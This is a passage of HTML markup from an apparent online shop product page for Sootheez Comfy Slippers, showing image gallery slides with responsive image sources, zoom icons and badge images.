  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=1946" alt="Sootheez Comfy Slippers Women 5.5-7 / ORANGE" srcset="//sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=246 246w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=493 493w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=600 600w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=713 713w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=823 823w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=990 990w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21161901031523">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-21173057880163"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-21173057880163"
            data-alt="Sootheez Comfy Slippers Women 5.5-7 / KHAKI"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=1946" alt="Sootheez Comfy Slippers Women 5.5-7 / KHAKI" srcset="//sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=246 246w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=493 493w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=600 600w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=713 713w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=823 823w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=990 990w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=1946" alt="Sootheez Comfy Slippers Women 5.5-7 / KHAKI" srcset="//sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=246 246w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=493 493w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=600 600w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=713 713w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=823 823w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=990 990w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21173057880163">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-22088046674019"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-22088046674019"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.9230769230769231; --preview-ratio: 0.9230769230769231;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=1946 1946w" width="1946" height="2108" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=1946 1946w" width="1946" height="2108" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22088046674019">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-22138811777123"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-22138811777123"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22138811777123">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-8290705604707"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-8290705604707"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0548523206751055; --preview-ratio: 1.0548523206751055;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=1946 1946w" width="1946" height="1845" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=1946 1946w" width="1946" height="1845" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8290705604707">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
